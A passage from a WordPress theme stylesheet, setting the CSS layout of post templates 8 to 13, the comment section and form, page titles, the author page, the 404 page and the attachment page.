    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0.3)), color-stop(18%, rgba(0, 0, 0, 0)), color-stop(28%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.8)));
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0.3) 0%, rgba(0, 0, 0, 0) 18%, rgba(0, 0, 0, 0) 28%, rgba(0, 0, 0, 0.8) 100%);
    background: -o-linear-gradient(top, rgba(0, 0, 0, 0.3) 0%, rgba(0, 0, 0, 0) 18%, rgba(0, 0, 0, 0) 28%, rgba(0, 0, 0, 0.8) 100%);
    background: -ms-linear-gradient(top, rgba(0, 0, 0, 0.3) 0%, rgba(0, 0, 0, 0) 18%, rgba(0, 0, 0, 0) 28%, rgba(0, 0, 0, 0.8) 100%);
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0.3) 0%, rgba(0, 0, 0, 0) 18%, rgba(0, 0, 0, 0) 28%, rgba(0, 0, 0, 0.8) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#4d000000', endColorstr='#cc000000', GradientType=0);
  }
  /*  ----------------------------------------------------------------------------
      Template 8
  */
  .td-post-template-8-box {
    margin: 0 auto;
    width: 1164px;
    padding: 0 48px;
    background-color: #fff;
  }
  @media (max-width: 1180px) {
    .td-post-template-8-box {
      width: 100%;
      padding: 0;
    }
  }
  .td-post-template-8 {
    background: transparent;
    /* responsive portrait phone */
    /* align center top sharing on full width */
  }
  .td-post-template-8 .td-post-header {
    margin: 0 auto;
    width: 1164px;
    height: 570px;
    position: relative;
    display: table;
    background-color: rgba(0, 0, 0, 0.5);
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (max-width: 1180px) {
    .td-post-template-8 .td-post-header {
      width: 100%;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-post-template-8 .td-post-header {
      height: 450px;
    }
  }
  @media (max-width: 767px) {
    .td-post-template-8 .td-post-header {
      height: 340px;
    }
  }
  .td-post-template-8 .td-post-sharing-top {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-post-template-8 .td-post-sharing-top {
      margin-top: 21px;
    }
  }
  .td-post-template-8 .td-post-header-holder {
    display: table-cell;
    padding: 20px 48px;
    z-index: 1;
    vertical-align: bottom;
    text-align: left;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (max-width: 1180px) {
    .td-post-template-8 .td-post-header-holder {
      padding: 20px 0;
      width: 1068px;
    }
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-post-template-8 .td-post-header-holder {
      padding: 20px 0;
      width: 980px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-post-template-8 .td-post-header-holder {
      padding: 20px 0;
      width: 740px;
    }
  }
  @media (max-width: 767px) {
    .td-post-template-8 .td-post-header-holder {
      padding: 10px;
    }
  }
  .td-post-template-8 .td-crumb-container {
    z-index: 1;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    width: 1068px;
    margin: auto;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-post-template-8 .td-crumb-container {
      width: 980px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-post-template-8 .td-crumb-container {
      width: 740px;
    }
  }
  @media (max-width: 767px) {
    .td-post-template-8 .td-crumb-container {
      width: 100%;
      padding: 11px;
    }
  }
  .td-post-template-8 .entry-crumbs,
  .td-post-template-8 .entry-crumbs a {
    color: #fff;
  }
  .td-post-template-8 .td-post-title .td-category {
    margin-bottom: 5px;
  }
  .td-post-template-8 .td-post-title .td-module-meta-info {
    margin-bottom: 0;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-post-template-8 .td-post-title .td-module-meta-info {
      margin-bottom: 5px;
    }
  }
  .td-post-template-8 .td-post-title .td-post-author-name,
  .td-post-template-8 .td-post-title .td-post-author-name a,
  .td-post-template-8 .td-post-title .td-post-date,
  .td-post-template-8 .td-post-title .td-post-comments a,
  .td-post-template-8 .td-post-title .td-post-views {
    color: #fff;
  }
  .td-post-template-8 .td-post-title .td-post-date {
    margin-right: 22px;
  }
  .td-post-template-8 .td-post-title .td-post-comments,
  .td-post-template-8 .td-post-title .td-post-views {
    float: none;
    display: inline-block;
    vertical-align: top;
  }
  .td-post-template-8 .td-post-title {
    width: 81%;
  }
  @media (max-width: 1018px) {
    .td-post-template-8 .td-post-title {
      width: 100%;
    }
  }
  .td-post-template-8 .td-post-header .entry-title {
    font-size: 44px;
    line-height: 54px;
    margin-bottom: 14px;
    color: #fff;
  }
  .td-post-template-8 .td-post-header .entry-title a {
    color: #fff;
  }
  .td-post-template-8 .td-post-header header .entry-title {
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-post-template-8 .td-post-header header .entry-title {
      font-size: 36px;
      line-height: 46px;
    }
  }
  @media (max-width: 767px) {
    .td-post-template-8 .td-post-header header .entry-title {
      font-size: 26px;
      line-height: 32px;
      margin-bottom: 7px;
    }
  }
  .td-post-template-8 .td-post-sub-title {
    font-size: 19px;
    line-height: 25px;
    color: #ddd;
    margin-bottom: 21px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-post-template-8 .td-post-sub-title {
      margin-bottom: 16px;
      font-size: 16px;
      line-height: 22px;
    }
  }
  @media (max-width: 767px) {
    .td-post-template-8 .td-post-sub-title {
      margin-top: 0;
      margin-bottom: 10px;
      font-size: 13px;
      line-height: 18px;
      color: #fff;
    }
  }
  .td-post-template-8 .td-main-content,
  .td-post-template-8 .td-main-sidebar {
    margin-top: 48px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-post-template-8 .td-main-content,
    .td-post-template-8 .td-main-sidebar {
      margin-top: 26px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-post-template-8 .td-main-content,
    .td-post-template-8 .td-main-sidebar {
      margin-top: 21px;
    }
  }
  @media (max-width: 767px) {
    .td-post-template-8 .td-main-content {
      margin-top: 0;
    }
    .td-post-template-8 .td-main-sidebar {
      margin-top: 28px;
    }
  }
  .td-post-template-8 .td-post-content {
    margin-top: 0;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-post-template-8 .td-post-content {
      margin-top: 21px;
    }
  }
  .td-post-template-8 .td-pb-span12.td-main-content .td-post-sharing-top {
    text-align: center;
  }
  .td-image-gradient-style8:after {
    top: 0;
    left: 0;
    content: "";
    display: block;
    height: 100%;
    width: 100%;
    position: absolute;
    -webkit-box-shadow: inset 0 0 188px 0 #000000;
    -moz-box-shadow: inset 0 0 188px 0 #000000;
    box-shadow: inset 0 0 188px 0 #000000;
    z-index: -1;
  }
  /*  ----------------------------------------------------------------------------
      Template 9
  */
  @media (max-width: 1018px) {
    .td-post-template-9 .td-post-header header .entry-title {
      font-size: 32px;
      line-height: 36px;
    }
  }
  .td-post-template-9 .td-crumb-container {
    margin-top: 0;
    margin-bottom: 0;
    padding-top: 0;
    min-height: 0;
  }
  .td-post-template-9 .td-crumb-container .entry-crumbs {
    margin-bottom: -35px;
    padding-top: 15px;
  }
  @media (max-width: 1018px) {
    .td-post-template-9 .td-crumb-container .entry-crumbs {
      margin-bottom: -24px;
      padding-top: 10px;
    }
  }
  .td-post-template-9 .td-post-featured-video {
    margin-bottom: 48px;
    padding-top: 48px;
    /* responsive portrait phone */
  }
  @media (max-width: 1018px) {
    .td-post-template-9 .td-post-featured-video {
      margin-bottom: 30px;
      padding-top: 30px;
    }
  }
  @media (max-width: 767px) {
    .td-post-template-9 .td-post-featured-video {
      margin-bottom: 13px;
      padding-top: 34px;
    }
  }
  .td-post-template-9 .td-post-featured-video .wpb_video_wrapper {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-post-template-9 .td-post-featured-video .wpb_video_wrapper {
      margin-bottom: 13px;
    }
  }
  .td-post-template-9 .td-post-featured-video iframe {
    display: block;
  }
  .td-post-template-9 .td-post-featured-image img {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-post-template-9 .td-post-featured-image img {
      margin-bottom: 0;
    }
  }
  .td-post-template-9 .td-post-title .td-post-comments {
    margin-left: 22px;
  }
  .td-post-template-9 .td-post-title .td-post-views {
    margin-right: 0;
  }
  /*  ----------------------------------------------------------------------------
      Template 10
  */
  @media (max-width: 1018px) {
    .td-post-template-10 .td-post-header header .entry-title {
      font-size: 32px;
      line-height: 36px;
    }
  }
  .td-post-template-10 .td-crumb-container {
    margin-top: 0;
    margin-bottom: 0;
    padding-top: 0;
    min-height: 0;
  }
  .td-post-template-10 .td-crumb-container .entry-crumbs {
    margin-bottom: -35px;
    padding-top: 15px;
  }
  @media (max-width: 1018px) {
    .td-post-template-10 .td-crumb-container .entry-crumbs {
      margin-bottom: -23px;
      padding-top: 9px;
    }
  }
  .td-post-template-10 .entry-crumbs a:hover {
    color: #fff;
  }
  .td-post-template-10 .td-post-featured-video {
    margin-bottom: 48px;
    padding-bottom: 48px;
    padding-top: 48px;
  }
  @media (max-width: 1018px) {
    .td-post-template-10 .td-post-featured-video {
      margin-bottom: 30px;
      padding-bottom: 30px;
      padding-top: 30px;
      /* responsive portrait phone */
    }
  }
  @media (max-width: 1018px) and (max-width: 767px) {
    .td-post-template-10 .td-post-featured-video {
      margin-bottom: 13px;
      padding-bottom: 15px;
      padding-top: 30px;
    }
  }
  .td-post-template-10 .td-post-featured-video img,
  .td-post-template-10 .td-post-featured-video .wpb_video_wrapper {
    margin-bottom: 0;
  }
  .td-post-template-10 .td-post-featured-video iframe,
  .td-post-template-10 .td-post-featured-video img {
    display: block;
    -webkit-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.5);
    -moz-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.5);
    box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.5);
  }
  .td-post-template-10 .td-post-title .wp-caption-text {
    color: #c3c3c3;
    margin-bottom: 0;
  }
  .td-post-template-10 .td-post-title .td-post-comments {
    margin-left: 22px;
  }
  .td-post-template-10 .td-post-title .td-post-views {
    margin-right: 0;
  }
  .td-video-template-bg {
    background-color: #222222;
  }
  .td-video-template-bg .td-category a {
    background-color: #111;
  }
  /*  ----------------------------------------------------------------------------
      Template 11
  */
  .td-post-template-11 {
    /* responsive portrait phone */
  }
  .td-post-template-11 .td-video-template-bg .td-pb-span4 {
    float: right;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-post-template-11 .td-video-template-bg .td-pb-span4 {
      clear: both;
      width: 100%;
    }
  }
  .td-post-template-11 .td-crumb-container {
    margin-top: 0;
    margin-bottom: 13px;
    padding-top: 14px;
  }
  .td-post-template-11 .entry-crumbs a:hover {
    color: #fff;
  }
  .td-post-template-11 .td-post-featured-video {
    padding-bottom: 21px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-post-template-11 .td-post-featured-video {
      clear: both;
      width: 100%;
    }
  }
  @media (max-width: 767px) {
    .td-post-template-11 .td-post-featured-video {
      clear: both;
    }
  }
  .td-post-template-11 .td-post-featured-video img {
    margin-bottom: 0;
  }
  .td-post-template-11 .td-post-featured-video iframe {
    display: block;
  }
  .td-post-template-11 .wpb_video_wrapper {
    margin-bottom: 0;
  }
  .td-post-template-11 .td-post-sharing-top {
    margin-bottom: 0;
    margin-top: 21px;
    text-align: center;
  }
  .td-post-template-11 .td-post-header {
    padding-bottom: 21px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-post-template-11 .td-post-header {
      padding-bottom: 16px;
    }
  }
  @media (max-width: 767px) {
    .td-post-template-11 .td-post-header {
      padding-bottom: 0;
    }
  }
  .td-post-template-11 .td-post-header .entry-title {
    font-size: 24px;
    line-height: 30px;
    font-weight: 500;
    color: #fff;
  }
  @media (max-width: 1018px) {
    .td-post-template-11 .td-post-header header .entry-title {
      font-size: 26px;
      line-height: 32px;
    }
  }
  .td-post-template-11 .td-post-sub-title {
    color: #ddd;
    font-size: 14px;
    margin-bottom: 10px;
  }
  .td-post-template-11 .td-post-title .td-module-meta-info {
    margin-bottom: 36px;
    /* responsive portrait phone */
  }
  @media (max-width: 1018px) {
    .td-post-template-11 .td-post-title .td-module-meta-info {
      margin-bottom: 12px;
    }
  }
  .td-post-template-11 .td-post-title .td-post-date {
    margin-right: 22px;
  }
  .td-post-template-11 .td-post-title .td-post-comments,
  .td-post-template-11 .td-post-title .td-post-views {
    float: none;
    display: inline-block;
    vertical-align: top;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-post-template-11 .td-post-title .td-post-comments,
    .td-post-template-11 .td-post-title .td-post-views {
      margin-top: 0;
    }
  }
  .td-post-template-11 .td-post-title .td-post-author-name,
  .td-post-template-11 .td-post-title .td-post-date,
  .td-post-template-11 .td-post-title .td-post-comments a,
  .td-post-template-11 .td-post-title .td-post-views {
    color: #aaa;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-post-template-11 .td-post-title .td-post-author-name,
    .td-post-template-11 .td-post-title .td-post-date,
    .td-post-template-11 .td-post-title .td-post-comments a,
    .td-post-template-11 .td-post-title .td-post-views {
      float: left;
    }
  }
  .td-post-template-11 .td-post-title .td-post-comments {
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-post-template-11 .td-post-title .td-post-comments {
      width: 60%;
    }
  }
  .td-post-template-11 .td-post-title .td-post-views {
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-post-template-11 .td-post-title .td-post-views {
      clear: left;
      float: none;
    }
  }
  .td-post-template-11 .td-post-title .td-post-author-name a {
    color: #e6e6e6;
  }
  .td-post-template-11 .td-post-title .wp-caption-text {
    color: #c3c3c3;
    margin-bottom: 0;
  }
  .td-post-template-11 .td-post-title .td-category a {
    background-color: #000;
  }
  .td-post-template-11 .td_block_related_posts {
    padding-bottom: 0;
  }
  .td-post-template-11 .td_block_related_posts .td-module-thumb {
    /* responsive portrait phone */
  }
  @media (max-width: 500px) {
    .td-post-template-11 .td_block_related_posts .td-module-thumb {
      margin-bottom: 0;
    }
  }
  .td-post-template-11 .td_block_related_posts .td-post-category {
    margin-right: 0;
    /* responsive portrait phone */
  }
  @media (max-width: 500px) {
    .td-post-template-11 .td_block_related_posts .td-post-category {
      word-wrap: break-word;
      width: auto;
    }
  }
  .td-post-template-11 .td_block_related_posts .td-related-span4 {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-post-template-11 .td_block_related_posts .td-related-span4 {
      margin-top: 0;
      margin-bottom: 0;
    }
  }
  .td-post-template-11 .td_block_related_posts .item-details {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-post-template-11 .td_block_related_posts .item-details {
      padding-right: 10px;
    }
  }
  .td-post-template-11 .td_block_related_posts .td-related-row {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-post-template-11 .td_block_related_posts .td-related-row {
      margin-right: 0;
    }
  }
  .td-post-template-11 .td-related-title {
    border-bottom: none;
    padding-top: 12px;
    margin-bottom: 0;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-post-template-11 .td-related-title {
      margin-bottom: 16px;
    }
  }
  .td-post-template-11 .td-related-title .td-related-left,
  .td-post-template-11 .td-related-title .td-related-right {
    color: #fff;
  }
  .td-post-template-11 .td-related-title .td-related-left {
    padding-left: 0;
  }
  .td-post-template-11 .td-related-title .td-related-left:hover,
  .td-post-template-11 .td-related-title .td-related-right:hover {
    color: #4db2ec;
  }
  .td-post-template-11 .td-related-title .td-cur-simple-item {
    background-color: transparent;
    color: #4db2ec;
  }
  .td-post-template-11 .td-related-span4 {
    margin-top: 12px;
    margin-bottom: 32px;
  }
  .td-post-template-11 .td_block_related_posts .td-next-prev-wrap {
    position: absolute;
    right: 0;
    top: 14px;
  }
  .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a {
    border: none;
    margin-right: 0;
    margin-left: 10px;
    font-size: 10px;
    padding: 0;
    line-height: 25px;
    width: 20px;
  }
  .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover {
    background-color: transparent;
    border: none;
    color: #4db2ec;
  }
  .td-post-template-11 .td_mod_related_posts .td-module-title {
    margin-bottom: 0;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-post-template-11 .td_mod_related_posts .td-module-title {
      font-size: 11px;
      line-height: 15px;
    }
  }
  .td-post-template-11 .td_mod_related_posts a {
    color: #fff;
  }
  .td-post-template-11 .td-main-content,
  .td-post-template-11 .td-main-sidebar {
    margin-top: 48px;
  }
  @media (max-width: 767px) {
    .td-post-template-11 .td-main-content,
    .td-post-template-11 .td-main-sidebar {
      margin-top: 28px;
    }
  }
  .td-post-template-11 .td-post-content {
    margin-top: 0;
  }
  @media (max-width: 500px) {
    .td-post-template-11 .td-related-title > .td-related-right {
      padding-left: 0;
    }
  }
  .td-video-template-bg-small {
    background-color: #1d1d1d;
  }
  /*  ----------------------------------------------------------------------------
      Template 12,
      Template 13
  */
  .td-post-template-12 .td-post-header,
  .td-post-template-13 .td-post-header {
    margin-bottom: 40px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-post-template-12 .td-post-header,
    .td-post-template-13 .td-post-header {
      margin-bottom: 20px;
    }
  }
  .td-post-template-12 .td-post-header .entry-title,
  .td-post-template-13 .td-post-header .entry-title {
    font-size: 42px;
    line-height: 48px;
    font-weight: 600;
    padding: 10px 8%;
    text-align: center;
    letter-spacing: 0.02em;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-post-template-12 .td-post-header .entry-title,
    .td-post-template-13 .td-post-header .entry-title {
      padding: 10px;
    }
  }
  .td-post-template-12 .td-post-header .td-a-rec > div,
  .td-post-template-13 .td-post-header .td-a-rec > div,
  .td-post-template-12 .td-post-header .td-g-rec .adsbygoogle,
  .td-post-template-13 .td-post-header .td-g-rec .adsbygoogle {
    margin-bottom: 9px;
    margin-top: 9px;
  }
  .td-post-template-12 .td-post-header .td-crumb-container,
  .td-post-template-13 .td-post-header .td-crumb-container {
    padding-top: 11px;
  }
  .td-post-template-12 .td-post-header .td-category,
  .td-post-template-13 .td-post-header .td-category {
    text-align: center;
  }
  .td-post-template-12 .td-post-header .td-post-title,
  .td-post-template-13 .td-post-header .td-post-title {
    margin-top: 16px;
  }
  .td-post-template-12 .td-post-header .td-post-title .td-category,
  .td-post-template-13 .td-post-header .td-post-title .td-category {
    margin-bottom: 5px;
  }
  .td-post-template-12 .td-post-header .td-post-title .td-post-date,
  .td-post-template-13 .td-post-header .td-post-title .td-post-date {
    margin-right: 22px;
  }
  .td-post-template-12 .td-post-header .td-post-title .td-post-comments,
  .td-post-template-13 .td-post-header .td-post-title .td-post-comments,
  .td-post-template-12 .td-post-header .td-post-title .td-post-views,
  .td-post-template-13 .td-post-header .td-post-title .td-post-views {
    float: none;
    display: inline-block;
    vertical-align: top;
  }
  .td-post-template-12 .td-post-header .td-post-title .td-post-author-name,
  .td-post-template-13 .td-post-header .td-post-title .td-post-author-name,
  .td-post-template-12 .td-post-header .td-post-title .td-post-date,
  .td-post-template-13 .td-post-header .td-post-title .td-post-date {
    float: none;
  }
  .td-post-template-12 .td-post-header .td-module-meta-info,
  .td-post-template-13 .td-post-header .td-module-meta-info {
    text-align: center;
  }
  @media (max-width: 1018px) {
    .td-post-template-12 .td-post-header header .entry-title,
    .td-post-template-13 .td-post-header header .entry-title {
      font-size: 32px;
      line-height: 36px;
    }
  }
  .td-post-template-12 .td-post-sharing-top,
  .td-post-template-13 .td-post-sharing-top {
    text-align: center;
    margin-bottom: 30px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-post-template-12 .td-post-sharing-top,
    .td-post-template-13 .td-post-sharing-top {
      margin-top: 5px;
      margin-bottom: 20px;
    }
  }
  .td-post-template-12 .td-post-content,
  .td-post-template-13 .td-post-content,
  .td-post-template-12 .td_smart_list_1,
  .td-post-template-13 .td_smart_list_1,
  .td-post-template-12 .td_smart_list_2,
  .td-post-template-13 .td_smart_list_2,
  .td-post-template-12 .td_smart_list_3,
  .td-post-template-13 .td_smart_list_3,
  .td-post-template-12 .td_smart_list_4,
  .td-post-template-13 .td_smart_list_4,
  .td-post-template-12 .td_smart_list_5,
  .td-post-template-13 .td_smart_list_5,
  .td-post-template-12 .td_smart_list_6,
  .td-post-template-13 .td_smart_list_6,
  .td-post-template-12 .td_smart_list_7,
  .td-post-template-13 .td_smart_list_7,
  .td-post-template-12 .td_smart_list_8,
  .td-post-template-13 .td_smart_list_8 {
    margin-top: 0;
  }
  .td-post-template-12 .td-post-sub-title,
  .td-post-template-13 .td-post-sub-title {
    font-size: 19px;
    line-height: 25px;
    margin: 12px 0 20px;
  }
  @media (max-width: 767px) {
    .td-post-template-12 .td-post-sub-title,
    .td-post-template-13 .td-post-sub-title {
      margin: 0 0 16px;
    }
  }
  /*  ----------------------------------------------------------------------------
      Sidebar fix for post template with parallax
  */
  .td-post-template-6 .td-ss-main-sidebar,
  .td-post-template-7 .td-ss-main-sidebar {
    -webkit-transform: translate3d(0, 0, 0);
  }
  /*  ----------------------------------------------------------------------------
      Comment section
  */
  .comment {
    list-style: none;
    margin-left: 0;
    padding-bottom: 13px;
    border-bottom: 1px dashed #ededed;
    margin-bottom: 21px;
  }
  .comment:first-child {
    border-top: none;
  }
  .comment .avatar {
    float: left;
    margin-right: 20px;
    margin-bottom: 20px;
    width: 50px;
  }
  .comment cite {
    font-family: 'Open Sans', arial, sans-serif;
    font-weight: 700;
    font-style: normal;
    font-size: 14px;
    line-height: 1;
    /* responsive 500px phone */
  }
  @media (max-width: 500px) {
    .comment cite {
      font-size: 16px;
    }
  }
  .comment cite a {
    /* responsive 500px phone */
  }
  @media (max-width: 500px) {
    .comment cite a {
      display: block;
    }
  }
  .comment .comment-content,
  .comment .comment-meta,
  .comment .comment-respond {
    margin-left: 70px;
  }
  .comment .comment-content {
    margin-top: 7px;
  }
  .comment .comment-content p {
    margin-bottom: 21px;
  }
  .comment .comment-content p:last-child {
    margin-bottom: 0;
  }
  .comment p {
    margin-bottom: 0;
    word-wrap: break-word;
  }
  .comment .logged-in-as {
    margin-bottom: 10px;
  }
  .comment .children {
    margin-left: 70px;
    padding-top: 16px;
    border-top: 1px dashed #ededed;
    margin-top: 13px;
    /* responsive portrait phone */
  }
  @media (max-width: 500px) {
    .comment .children {
      margin-left: 34px;
    }
  }
  .comment .children .children {
    margin-left: 56px;
    /* responsive portrait phone */
  }
  @media (max-width: 500px) {
    .comment .children .children {
      margin-left: 0;
    }
  }
  .comment .children .comment:last-child {
    margin-bottom: 0;
    padding-bottom: 0;
    border-bottom: none;
  }
  .comment .children .comment .avatar {
    width: 36px;
    height: 36px;
    position: relative;
    top: 5px;
    /* responsive 500px phone */
  }
  @media (max-width: 500px) {
    .comment .children .comment .avatar {
      top: 0;
    }
  }
  .comment .children .comment .comment-content,
  .comment .children .comment .comment-meta,
  .comment .children .comment .comment-respond {
    margin-left: 56px;
  }
  .comment-link {
    font-size: 11px;
    line-height: 1;
    color: #b4b4b4;
    padding-left: 10px;
    /* responsive 500px phone */
  }
  @media (max-width: 500px) {
    .comment-link {
      padding-left: 0;
      margin-bottom: 5px;
      margin-top: 5px;
      display: block;
    }
  }
  .comment-meta {
    margin-top: 3px;
  }
  .comment-respond {
    margin-bottom: 21px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .comment-respond {
      margin-left: 0 !important;
    }
  }
  .comment-reply-link {
    font-size: 11px;
    color: #b4b4b4;
  }
  .comment-reply-link:hover {
    color: #4db2ec;
  }
  .single .comments {
    margin-bottom: 48px;
    padding-top: 10px;
    margin-top: -10px;
  }
  /*  ----------------------------------------------------------------------------
      Comment form
  */
  #reply-title {
    font-size: 16px;
    font-weight: 700;
    margin-bottom: 7px;
    margin-top: 10px;
  }
  .logged-in-as {
    margin-top: 0;
    margin-bottom: 10px;
    font-size: 13px;
  }
  .logged-in-as a {
    color: #111111;
    font-weight: 600;
    /* responsive portrait phone */
  }
  .logged-in-as a:hover {
    color: #4db2ec;
  }
  @media (max-width: 767px) {
    .logged-in-as a:last-child {
      display: block;
      float: right;
    }
  }
  #cancel-comment-reply-link {
    font-size: 12px;
    font-weight: 400;
    color: #111111;
    margin-left: 10px;
  }
  #cancel-comment-reply-link:hover {
    color: #4db2ec;
  }
  .comment .comment-form-input-wrap {
    margin-top: 0;
    margin-bottom: 21px;
  }
  .comment-subscription-form {
    margin-bottom: 3px;
    font-size: 13px;
  }
  .comment-subscription-form .subscribe-label {
    margin-left: 3px;
    position: relative;
    top: -1px;
  }
  .td-login-comment {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-login-comment {
      background-color: #222;
      width: 100%;
      margin-top: 20px;
      text-align: center;
      text-transform: uppercase;
      font-size: 14px;
      font-weight: bold;
    }
    .td-login-comment a {
      color: #fff;
      padding: 14px 0 15px;
      line-height: 19px;
      display: block;
    }
  }
  .comments .comment-form .submit {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .comments .comment-form .submit {
      width: 100%;
      font-size: 15px;
      font-weight: bold;
      padding: 15px 0;
      text-transform: uppercase;
    }
  }
  .comments {
    clear: both;
  }
  .comment-pagination {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .comment-pagination {
      margin-bottom: 25px;
      margin-left: -3%;
      margin-right: -3%;
      text-align: center;
    }
    .comment-pagination a {
      background-color: #222;
      color: #fff;
      padding: 14px 0;
      display: inline-block;
      width: 45%;
      text-align: center;
      line-height: 1;
      margin: 0 2%;
      font-size: 13px;
    }
  }
  .comment-list li:last-child {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .comment-list li:last-child {
      border: none;
    }
  }
  /*  ----------------------------------------------------------------------------
      Page title
  */
  .td-page-title {
    font-size: 30px;
    line-height: 38px;
    margin: -9px 0 19px 0;
  }
  body .td-page-title {
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    body .td-page-title {
      font-size: 26px;
      line-height: 34px;
      margin: -2px 0 19px 0;
    }
  }
  @media (max-width: 767px) {
    body .td-page-title {
      font-size: 24px;
      line-height: 32px;
    }
  }
  .page-template-page-pagebuilder-title .td-crumb-container,
  .page-template-default .td-crumb-container {
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .page-template-page-pagebuilder-title .td-crumb-container,
    .page-template-default .td-crumb-container {
      margin-bottom: 0;
    }
  }
  /*  ----------------------------------------------------------------------------
      Default page template
  */
  .td-main-content-wrap {
    padding-bottom: 40px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-main-content-wrap {
      padding-bottom: 26px;
    }
  }
  .td-main-page-wrap {
    padding-top: 48px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-main-page-wrap {
      padding-top: 32px;
    }
  }
  /*  ----------------------------------------------------------------------------
      Author page
  */
  .td-author-page {
    font-size: 12px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-author-page {
      margin-bottom: 40px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-author-page {
      margin-bottom: 28px;
    }
  }
  @media (max-width: 767px) {
    .td-author-page {
      margin-bottom: 28px;
    }
  }
  .td-author-counters {
    font-family: 'Roboto', sans-serif;
    font-size: 11px;
    font-weight: 700;
    color: #fff;
    margin-bottom: 12px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-author-counters {
      margin-bottom: 10px;
    }
  }
  .td-author-counters span {
    background-color: #222222;
    padding: 4px 9px 3px;
    margin-right: 10px;
    position: relative;
    top: 0;
  }
  @-moz-document url-prefix() {
    .td-author-counters span {
      padding: 3px 9px;
      top: -1px;
    }
  }
  /*  ----------------------------------------------------------------------------
      404 page
  */
  .td-404-title {
    font-family: 'Roboto', sans-serif;
    font-size: 40px;
    color: #222222;
    text-align: center;
    line-height: 50px;
    margin: 50px 0 17px 0 ;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-404-title {
      font-size: 34px;
      line-height: 44px;
    }
  }
  .td-404-sub-title {
    font-family: 'Roboto', sans-serif;
    font-size: 21px;
    line-height: 24px;
    color: #a6a6a6;
    text-align: center;
    margin: 0 0 40px 0;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-404-sub-title {
      font-size: 17px;
      line-height: 22px;
    }
  }
  .td-404-sub-sub-title {
    text-align: center;
    margin-bottom: 70px;
  }
  .td-404-sub-sub-title a {
    background-color: #222222;
    border: medium none;
    color: #fff;
    font-size: 11px;
    font-weight: bold;
    line-height: 16px;
    padding: 8px 15px;
    margin-left: 6px;
  }
  .td-404-sub-sub-title a:hover {
    color: #fff;
    background-color: #4db2ec;
  }
  .td-404-head {
    text-align: center;
  }
  /*  ----------------------------------------------------------------------------
      Attachment page
  */
  .td-attachment-page-content p {
    color: #444;
    font-size: 11px;
    font-style: italic;
    line-height: 17px;
  }
  .td-attachment-prev {
    display: inline-block;
    margin: 10px 0 21px 0;
  }
  .td-attachment-prev img {
    width: 100px;
    height: 100px;
  }
  .td-attachment-next {
